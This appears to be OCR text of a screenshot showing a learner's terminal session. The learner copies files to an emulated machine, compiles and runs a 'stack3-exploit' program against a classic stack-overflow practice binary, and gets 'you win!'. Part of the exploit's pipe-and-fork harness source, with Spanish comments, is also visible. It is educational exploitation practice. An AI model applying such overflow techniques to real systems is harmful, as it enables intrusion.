 Terminal
Es
18:23
franco@franco-VirtualBox: ~/Desktop/Franco/gxemul-6620-20070927
stack2.c 100% 293 0.3KB/s 00:00
stack4.c 100% 349 0.3KB/s 00:00
stack3.c 100% 294 0.3KB/s 00:00
HolaMundo.c~ 100% 86 0.1KB/s 00:00
stack3.c~ 100% 294 0.3KB/s 00:00
franco@franco-VirtualBox:~$ scp -P2222 -r /home/franco/Desktop/Franco/Codigo roo
t@127.0.0.1:/root
Password:
stack1.c 100% 294 0.3KB/s 00:00
stack3-exploit.c 100% 1345 1.3KB/s 00:00
HolaMundo.c 100% 86
a.out 100% 8714
stack2-exploit.c~ 100% 1346
stack3-exploit.c~ 100% 1345
stack4.c~ 100% 334
stack2.c~ 100% 291
stack1 100% 8714
stack2-exploit.c 100% 1345
stack2.c 100% 293
stack4.c 100% 349
stack3.c 100% 294
HolaMundo.c~ 100% 86
stack3.c~ 100% 294
franco@franco-VirtualBox:~$
franco@franco-VirtualBox: ~
a
a
a
a
a
a^C
root@:~/Codigo# gcc -Wall -o stack3-exploit stack3-exploit.c
stack3-exploit.c:8: warning: return type defaults to `int'
stack3-exploit.c: In function `main':
stack3-exploit.c:50: warning: implicit declaration of function `exit'
root@:~/Codigo# ./stack3-exploit
Buscando vulnerabilidades
buf: 7fffd968 cookie: 7fffd9b8
cookie: 01020005
root@:~/Codigo# gcc -Wall -o stack3-exploit stack3-exploit.c
stack3-exploit.c:8: warning: return type defaults to `int'
stack3-exploit.c: In function `main':
stack3-exploit.c:50: warning: implicit declaration of function `exit'
root@:~/Codigo# ./stack3-exploit
Buscando vulnerabilidades
buf: 7fffd968 cookie: 7fffd9b8
cookie: 01020005
you win!
root@:~/Codigo#
pipe(pipes);
fprintf(stderr,"Buscando vulnerabilidades\n");
if( !(pidchild=fork()) ){ //devuelve el PID del
//cerramos la salida de la pipe, porque
close(pipes[1]);
//todo lo que entre en pipe, lo queremos
dup2(pipes[0],0);
//cerramos el pipe de entrada, porque ya
close(pipes[0]);
execl("./stack3",NULL);
}
C
Tab Width: 8
Ln 34, Col 40
INS